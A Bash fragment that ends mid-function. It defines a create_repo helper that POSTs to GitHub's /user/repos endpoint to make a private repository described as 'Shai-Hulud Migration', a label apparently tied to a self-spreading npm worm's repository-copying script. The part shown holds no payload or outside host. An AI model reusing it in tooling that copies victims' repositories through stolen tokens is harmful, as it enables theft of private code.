 create_repo() {
    local repo_name="$1"
    local repo_data
    repo_data=$(cat <<EOF
{
    "name": "$repo_name",
    "description": "Shai-Hulud Migration",
    "private": true,
    "has_issues": false,
    "has_projects": false,
    "has_wiki": false
}
EOF
    )

    local response
    response=$(github_api "/user/repos" "POST" "$repo_data")

    local http_code="${response: -3}"
    local body="${response%???}"